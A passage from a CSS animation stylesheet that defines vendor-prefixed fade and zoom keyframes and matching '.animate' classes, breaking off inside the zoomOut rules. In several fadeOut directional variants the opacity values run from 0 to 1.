.animate.infinite, .hover-bounce.infinite, .hover-flash.infinite, .hover-heartbeat.infinite, .hover-panic.infinite, .hover-pulsate.infinite, .hover-pulse.infinite, .hover-shakeH.infinite, .hover-shakeV.infinite, .hover-slingshotCCW.infinite, .hover-slingshotCW.infinite, .hover-spinCCW.infinite, .hover-spinCW.infinite, .hover-strobe.infinite, .hover-tada.infinite, .hover-wave.infinite, .hover-wobble.infinite, .trigger.infinite {
	-webkit-animation-iteration-count: infinite;
	-moz-animation-iteration-count: infinite;
	-ms-animation-iteration-count: infinite;
	-o-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
@-webkit-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-moz-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-ms-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-o-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
.animate.fadeIn {
	-webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-ms-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
}
@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(200px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}
@-moz-keyframes fadeInUp {
	0% {
		opacity: 0;
		-moz-transform: translateY(200px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}
@-ms-keyframes fadeInUp {
	0% {
		opacity: 0;
		-ms-transform: translateY(200px);
	}
	100% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
}
@-o-keyframes fadeInUp {
	0% {
		opacity: 0;
		-o-transform: translateY(200px);
	}
	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}
@keyframes fadeInUp {
	0% {
		opacity: 0;
		transform: translateY(200px);
	}
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}
.animate.fadeInUp {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-ms-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}
@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-200px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}
@-moz-keyframes fadeInDown {
	0% {
		opacity: 0;
		-moz-transform: translateY(-200px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}
@-ms-keyframes fadeInDown {
	0% {
		opacity: 0;
		-ms-transform: translateY(-200px);
	}
	100% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
}
@-o-keyframes fadeInDown {
	0% {
		opacity: 0;
		-o-transform: translateY(-200px);
	}
	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}
@keyframes fadeInDown {
	0% {
		opacity: 0;
		transform: translateY(-200px);
	}
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}
.animate.fadeInDown {
	-webkit-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-ms-animation-name: fadeInDown;
	-o-animation-name: fadeInDown;
	animation-name: fadeInDown;
}
@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-200px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}
@-moz-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-moz-transform: translateX(-200px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}
@-ms-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-ms-transform: translateX(-200px);
	}
	100% {
		opacity: 1;
		-ms-transform: translateX(0);
	}
}
@-o-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-o-transform: translateX(-200px);
	}
	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}
@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translateX(-200px);
	}
	100% {
		opacity: 1;
		transform: translateX(0);
	}
}
.animate.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	-moz-animation-name: fadeInLeft;
	-ms-animation-name: fadeInLeft;
	-o-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(200px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}
@-moz-keyframes fadeInRight {
	0% {
		opacity: 0;
		-moz-transform: translateX(200px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}
@-ms-keyframes fadeInRight {
	0% {
		opacity: 0;
		-ms-transform: translateX(200px);
	}
	100% {
		opacity: 1;
		-ms-transform: translateX(0);
	}
}
@-o-keyframes fadeInRight {
	0% {
		opacity: 0;
		-o-transform: translateX(200px);
	}
	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}
@keyframes fadeInRight {
	0% {
		opacity: 0;
		transform: translateX(200px);
	}
	100% {
		opacity: 1;
		transform: translateX(0);
	}
}
.animate.fadeInRight {
	-webkit-animation-name: fadeInRight;
	-moz-animation-name: fadeInRight;
	-ms-animation-name: fadeInRight;
	-o-animation-name: fadeInRight;
	animation-name: fadeInRight;
}
@-webkit-keyframes fadeInUpLarge {
	0% {
		opacity: 0;
		-webkit-transform: translateY(1000px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}
@-moz-keyframes fadeInUpLarge {
	0% {
		opacity: 0;
		-moz-transform: translateY(1000px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}
@-ms-keyframes fadeInUpLarge {
	0% {
		opacity: 0;
		-ms-transform: translateY(1000px);
	}
	100% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
}
@-o-keyframes fadeInUpLarge {
	0% {
		opacity: 0;
		-o-transform: translateY(1000px);
	}
	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}
@keyframes fadeInUpLarge {
	0% {
		opacity: 0;
		transform: translateY(1000px);
	}
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}
.animate.fadeInUpLarge {
	-webkit-animation-name: fadeInUpLarge;
	-moz-animation-name: fadeInUpLarge;
	-ms-animation-name: fadeInUpLarge;
	-o-animation-name: fadeInUpLarge;
	animation-name: fadeInUpLarge;
}
@-webkit-keyframes fadeInDownLarge {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-1000px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}
@-moz-keyframes fadeInDownLarge {
	0% {
		opacity: 0;
		-moz-transform: translateY(-1000px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}
@-ms-keyframes fadeInDownLarge {
	0% {
		opacity: 0;
		-ms-transform: translateY(-1000px);
	}
	100% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
}
@-o-keyframes fadeInDownLarge {
	0% {
		opacity: 0;
		-o-transform: translateY(-1000px);
	}
	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}
@keyframes fadeInDownLarge {
	0% {
		opacity: 0;
		transform: translateY(-1000px);
	}
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}
.animate.fadeInDownLarge {
	-webkit-animation-name: fadeInDownLarge;
	-moz-animation-name: fadeInDownLarge;
	-ms-animation-name: fadeInDownLarge;
	-o-animation-name: fadeInDownLarge;
	animation-name: fadeInDownLarge;
}
@-webkit-keyframes fadeInLeftLarge {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-1000px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}
@-moz-keyframes fadeInLeftLarge {
	0% {
		opacity: 0;
		-moz-transform: translateX(-1000px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}
@-ms-keyframes fadeInLeftLarge {
	0% {
		opacity: 0;
		-ms-transform: translateX(-1000px);
	}
	100% {
		opacity: 1;
		-ms-transform: translateX(0);
	}
}
@-o-keyframes fadeInLeftLarge {
	0% {
		opacity: 0;
		-o-transform: translateX(-1000px);
	}
	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}
@keyframes fadeInLeftLarge {
	0% {
		opacity: 0;
		transform: translateX(-1000px);
	}
	100% {
		opacity: 1;
		transform: translateX(0);
	}
}
.animate.fadeInLeftLarge {
	-webkit-animation-name: fadeInLeftLarge;
	-moz-animation-name: fadeInLeftLarge;
	-ms-animation-name: fadeInLeftLarge;
	-o-animation-name: fadeInLeftLarge;
	animation-name: fadeInLeftLarge;
}
@-webkit-keyframes fadeInRightLarge {
	0% {
		opacity: 0;
		-webkit-transform: translateX(1000px);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}
@-moz-keyframes fadeInRightLarge {
	0% {
		opacity: 0;
		-moz-transform: translateX(1000px);
	}
	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}
@-ms-keyframes fadeInRightLarge {
	0% {
		opacity: 0;
		-ms-transform: translateX(1000px);
	}
	100% {
		opacity: 1;
		-ms-transform: translateX(0);
	}
}
@-o-keyframes fadeInRightLarge {
	0% {
		opacity: 0;
		-o-transform: translateX(1000px);
	}
	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}
@keyframes fadeInRightLarge {
	0% {
		opacity: 0;
		transform: translateX(1000px);
	}
	100% {
		opacity: 1;
		transform: translateX(0);
	}
}
.animate.fadeInRightLarge {
	-webkit-animation-name: fadeInRightLarge;
	-moz-animation-name: fadeInRightLarge;
	-ms-animation-name: fadeInRightLarge;
	-o-animation-name: fadeInRightLarge;
	animation-name: fadeInRightLarge;
}
@-webkit-keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
@-moz-keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
@-ms-keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
@-o-keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
@keyframes fadeOut {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}
.animate.fadeOut {
	-webkit-animation-name: fadeOut;
	-moz-animation-name: fadeOut;
	-ms-animation-name: fadeOut;
	-o-animation-name: fadeOut;
	animation-name: fadeOut;
}
@-webkit-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(-200px);
	}
}
@-moz-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-moz-transform: translateY(-200px);
	}
}
@-ms-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-ms-transform: translateY(-200px);
	}
}
@-o-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-o-transform: translateY(-200px);
	}
}
@keyframes fadeOutUp {
	0% {
		opacity: 1;
		transform: translateY(0);
	}
	100% {
		opacity: 0;
		transform: translateY(-200px);
	}
}
.animate.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	-moz-animation-name: fadeOutUp;
	-ms-animation-name: fadeOutUp;
	-o-animation-name: fadeOutUp;
	animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(200px);
	}
}
@-moz-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-moz-transform: translateY(200px);
	}
}
@-ms-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-ms-transform: translateY(200px);
	}
}
@-o-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-o-transform: translateY(200px);
	}
}
@keyframes fadeOutDown {
	0% {
		opacity: 1;
		transform: translateY(0);
	}
	100% {
		opacity: 0;
		transform: translateY(200px);
	}
}
.animate.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	-moz-animation-name: fadeOutDown;
	-ms-animation-name: fadeOutDown;
	-o-animation-name: fadeOutDown;
	animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(-200px);
	}
}
@-moz-keyframes fadeOutLeft {
	0% {
		opacity: 0;
		-moz-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-moz-transform: translateX(-200px);
	}
}
@-ms-keyframes fadeOutLeft {
	0% {
		opacity: 0;
		-ms-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-ms-transform: translateX(-200px);
	}
}
@-o-keyframes fadeOutLeft {
	0% {
		opacity: 0;
		-o-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-o-transform: translateX(-200px);
	}
}
@keyframes fadeOutLeft {
	0% {
		opacity: 0;
		transform: translateX(0);
	}
	100% {
		opacity: 1;
		transform: translateX(-200px);
	}
}
.animate.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	-moz-animation-name: fadeOutLeft;
	-ms-animation-name: fadeOutLeft;
	-o-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(200px);
	}
}
@-moz-keyframes fadeOutRight {
	0% {
		opacity: 0;
		-moz-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-moz-transform: translateX(200px);
	}
}
@-ms-keyframes fadeOutRight {
	0% {
		opacity: 0;
		-ms-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-ms-transform: translateX(200px);
	}
}
@-o-keyframes fadeOutRight {
	0% {
		opacity: 0;
		-o-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-o-transform: translateX(200px);
	}
}
@keyframes fadeOutRight {
	0% {
		opacity: 0;
		transform: translateX(0);
	}
	100% {
		opacity: 1;
		transform: translateX(200px);
	}
}
.animate.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	-moz-animation-name: fadeOutRight;
	-ms-animation-name: fadeOutRight;
	-o-animation-name: fadeOutRight;
	animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutUpLarge {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(-1000px);
	}
}
@-moz-keyframes fadeOutUpLarge {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-moz-transform: translateY(-1000px);
	}
}
@-ms-keyframes fadeOutUpLarge {
	0% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-ms-transform: translateY(-1000px);
	}
}
@-o-keyframes fadeOutUpLarge {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-o-transform: translateY(-1000px);
	}
}
@keyframes fadeOutUpLarge {
	0% {
		opacity: 1;
		transform: translateY(0);
	}
	100% {
		opacity: 0;
		transform: translateY(-1000px);
	}
}
.animate.fadeOutUpLarge {
	-webkit-animation-name: fadeOutUpLarge;
	-moz-animation-name: fadeOutUpLarge;
	-ms-animation-name: fadeOutUpLarge;
	-o-animation-name: fadeOutUpLarge;
	animation-name: fadeOutUpLarge;
}
@-webkit-keyframes fadeOutDownLarge {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(1000px);
	}
}
@-moz-keyframes fadeOutDownLarge {
	0% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-moz-transform: translateY(1000px);
	}
}
@-ms-keyframes fadeOutDownLarge {
	0% {
		opacity: 1;
		-ms-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-ms-transform: translateY(1000px);
	}
}
@-o-keyframes fadeOutDownLarge {
	0% {
		opacity: 1;
		-o-transform: translateY(0);
	}
	100% {
		opacity: 0;
		-o-transform: translateY(1000px);
	}
}
@keyframes fadeOutDownLarge {
	0% {
		opacity: 1;
		transform: translateY(0);
	}
	100% {
		opacity: 0;
		transform: translateY(1000px);
	}
}
.animate.fadeOutDownLarge {
	-webkit-animation-name: fadeOutDownLarge;
	-moz-animation-name: fadeOutDownLarge;
	-ms-animation-name: fadeOutDownLarge;
	-o-animation-name: fadeOutDownLarge;
	animation-name: fadeOutDownLarge;
}
@-webkit-keyframes fadeOutLeftLarge {
	0% {
		opacity: 0;
		-webkit-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(-1000px);
	}
}
@-moz-keyframes fadeOutLeftLarge {
	0% {
		opacity: 0;
		-moz-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-moz-transform: translateX(-1000px);
	}
}
@-ms-keyframes fadeOutLeftLarge {
	0% {
		opacity: 0;
		-ms-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-ms-transform: translateX(-1000px);
	}
}
@-o-keyframes fadeOutLeftLarge {
	0% {
		opacity: 0;
		-o-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-o-transform: translateX(-1000px);
	}
}
@keyframes fadeOutLeftLarge {
	0% {
		opacity: 0;
		transform: translateX(0);
	}
	100% {
		opacity: 1;
		transform: translateX(-1000px);
	}
}
.animate.fadeOutLeftLarge {
	-webkit-animation-name: fadeOutLeftLarge;
	-moz-animation-name: fadeOutLeftLarge;
	-ms-animation-name: fadeOutLeftLarge;
	-o-animation-name: fadeOutLeftLarge;
	animation-name: fadeOutLeftLarge;
}
@-webkit-keyframes fadeOutRightLarge {
	0% {
		opacity: 0;
		-webkit-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-webkit-transform: translateX(1000px);
	}
}
@-moz-keyframes fadeOutRightLarge {
	0% {
		opacity: 0;
		-moz-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-moz-transform: translateX(1000px);
	}
}
@-ms-keyframes fadeOutRightLarge {
	0% {
		opacity: 0;
		-ms-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-ms-transform: translateX(1000px);
	}
}
@-o-keyframes fadeOutRightLarge {
	0% {
		opacity: 0;
		-o-transform: translateX(0);
	}
	100% {
		opacity: 1;
		-o-transform: translateX(1000px);
	}
}
@keyframes fadeOutRightLarge {
	0% {
		opacity: 0;
		transform: translateX(0);
	}
	100% {
		opacity: 1;
		transform: translateX(1000px);
	}
}
.animate.fadeOutRightLarge {
	-webkit-animation-name: fadeOutRightLarge;
	-moz-animation-name: fadeOutRightLarge;
	-ms-animation-name: fadeOutRightLarge;
	-o-animation-name: fadeOutRightLarge;
	animation-name: fadeOutRightLarge;
}
@-webkit-keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale(0);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1);
	}
}
@-moz-keyframes zoomIn {
	0% {
		opacity: 0;
		-moz-transform: scale(0);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1);
	}
}
@-ms-keyframes zoomIn {
	0% {
		opacity: 0;
		-ms-transform: scale(0);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1);
	}
}
@-o-keyframes zoomIn {
	0% {
		opacity: 0;
		-o-transform: scale(0);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1);
	}
}
@keyframes zoomIn {
	0% {
		opacity: 0;
		transform: scale(0);
	}
	100% {
		opacity: 1;
		transform: scale(1);
	}
}
.animate.zoomIn {
	-webkit-animation-name: zoomIn;
	-moz-animation-name: zoomIn;
	-ms-animation-name: zoomIn;
	-o-animation-name: zoomIn;
	animation-name: zoomIn;
}
@-webkit-keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(200px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
}
@-moz-keyframes zoomInUp {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateY(200px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
}
@-ms-keyframes zoomInUp {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateY(200px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
}
@-o-keyframes zoomInUp {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateY(200px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
}
@keyframes zoomInUp {
	0% {
		opacity: 0;
		transform: scale(0) translateY(200px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
}
.animate.zoomInUp {
	-webkit-animation-name: zoomInUp;
	-moz-animation-name: zoomInUp;
	-ms-animation-name: zoomInUp;
	-o-animation-name: zoomInUp;
	animation-name: zoomInUp;
}
@-webkit-keyframes zoomInDown {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(-200px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
}
@-moz-keyframes zoomInDown {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateY(-200px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
}
@-ms-keyframes zoomInDown {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateY(-200px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
}
@-o-keyframes zoomInDown {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateY(-200px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
}
@keyframes zoomInDown {
	0% {
		opacity: 0;
		transform: scale(0) translateY(-200px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
}
.animate.zoomInDown {
	-webkit-animation-name: zoomInDown;
	-moz-animation-name: zoomInDown;
	-ms-animation-name: zoomInDown;
	-o-animation-name: zoomInDown;
	animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(-200px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0);
	}
}
@-moz-keyframes zoomInLeft {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(-200px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0);
	}
}
@-ms-keyframes zoomInLeft {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(-200px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0);
	}
}
@-o-keyframes zoomInLeft {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(-200px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0);
	}
}
@keyframes zoomInLeft {
	0% {
		opacity: 0;
		transform: scale(0) translateX(-200px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0);
	}
}
.animate.zoomInLeft {
	-webkit-animation-name: zoomInLeft;
	-moz-animation-name: zoomInLeft;
	-ms-animation-name: zoomInLeft;
	-o-animation-name: zoomInLeft;
	animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(200px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0);
	}
}
@-moz-keyframes zoomInRight {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(200px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0);
	}
}
@-ms-keyframes zoomInRight {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(200px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0);
	}
}
@-o-keyframes zoomInRight {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(200px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0);
	}
}
@keyframes zoomInRight {
	0% {
		opacity: 0;
		transform: scale(0) translateX(200px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0);
	}
}
.animate.zoomInRight {
	-webkit-animation-name: zoomInRight;
	-moz-animation-name: zoomInRight;
	-ms-animation-name: zoomInRight;
	-o-animation-name: zoomInRight;
	animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUpLarge {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(1000px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
}
@-moz-keyframes zoomInUpLarge {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateY(1000px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
}
@-ms-keyframes zoomInUpLarge {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateY(1000px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
}
@-o-keyframes zoomInUpLarge {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateY(1000px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
}
@keyframes zoomInUpLarge {
	0% {
		opacity: 0;
		transform: scale(0) translateY(1000px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
}
.animate.zoomInUpLarge {
	-webkit-animation-name: zoomInUpLarge;
	-moz-animation-name: zoomInUpLarge;
	-ms-animation-name: zoomInUpLarge;
	-o-animation-name: zoomInUpLarge;
	animation-name: zoomInUpLarge;
}
@-webkit-keyframes zoomInDownLarge {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateY(-1000px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0);
	}
}
@-moz-keyframes zoomInDownLarge {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateY(-1000px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0);
	}
}
@-ms-keyframes zoomInDownLarge {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateY(-1000px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0);
	}
}
@-o-keyframes zoomInDownLarge {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateY(-1000px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0);
	}
}
@keyframes zoomInDownLarge {
	0% {
		opacity: 0;
		transform: scale(0) translateY(-1000px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
}
.animate.zoomInDownLarge {
	-webkit-animation-name: zoomInDownLarge;
	-moz-animation-name: zoomInDownLarge;
	-ms-animation-name: zoomInDownLarge;
	-o-animation-name: zoomInDownLarge;
	animation-name: zoomInDownLarge;
}
@-webkit-keyframes zoomInLeftLarge {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(-1000px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0);
	}
}
@-moz-keyframes zoomInLeftLarge {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(-1000px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0);
	}
}
@-ms-keyframes zoomInLeftLarge {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(-1000px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0);
	}
}
@-o-keyframes zoomInLeftLarge {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(-1000px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0);
	}
}
@keyframes zoomInLeftLarge {
	0% {
		opacity: 0;
		transform: scale(0) translateX(-1000px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0);
	}
}
.animate.zoomInLeftLarge {
	-webkit-animation-name: zoomInLeftLarge;
	-moz-animation-name: zoomInLeftLarge;
	-ms-animation-name: zoomInLeftLarge;
	-o-animation-name: zoomInLeftLarge;
	animation-name: zoomInLeftLarge;
}
@-webkit-keyframes zoomInRightLarge {
	0% {
		opacity: 0;
		-webkit-transform: scale(0) translateX(1000px);
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0);
	}
}
@-moz-keyframes zoomInRightLarge {
	0% {
		opacity: 0;
		-moz-transform: scale(0) translateX(1000px);
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0);
	}
}
@-ms-keyframes zoomInRightLarge {
	0% {
		opacity: 0;
		-ms-transform: scale(0) translateX(1000px);
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0);
	}
}
@-o-keyframes zoomInRightLarge {
	0% {
		opacity: 0;
		-o-transform: scale(0) translateX(1000px);
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0);
	}
}
@keyframes zoomInRightLarge {
	0% {
		opacity: 0;
		transform: scale(0) translateX(1000px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0);
	}
}
.animate.zoomInRightLarge {
	-webkit-animation-name: zoomInRightLarge;
	-moz-animation-name: zoomInRightLarge;
	-ms-animation-name: zoomInRightLarge;
	-o-animation-name: zoomInRightLarge;
	animation-name: zoomInRightLarge;
}
@-webkit-keyframes zoomOut {
	0% {
		opacity: 1;
		-webkit-transform: scale(1);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(0);
	}
}
@-moz-keyframes zoomOut {
	0% {
		opacity: 1;
		-moz-transform: scale(1);
	}
	100% {
		opacity: 0;
		-moz-transform: scale(0);
	}
}
@-ms-keyframes zoomOut {
	0% {
		opacity: 1;
		-ms-transform: scale(1);
	}
	100% {
		opacity: 0;
		-ms-transform: scale(0);
	}
